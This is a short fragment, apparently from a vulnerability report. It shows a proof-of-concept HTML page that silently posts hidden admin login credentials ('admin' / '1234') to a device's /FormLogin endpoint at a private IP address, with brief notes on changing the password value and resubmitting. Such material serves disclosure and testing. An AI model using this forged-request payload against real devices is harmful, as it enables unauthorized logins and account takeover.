 <html>
Note: "1234" is the Correct password. We gave to generate POC of successful login
<body>
<script>history.pushState('', '', '/')</script>
<form action="https://192.168.0.2/FormLogin" method="POST">
<input type="hidden" name="Login" value="admin" />
<input type="hidden" name="Password" value="1234" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
Changed the Password
Value and Submit the
Request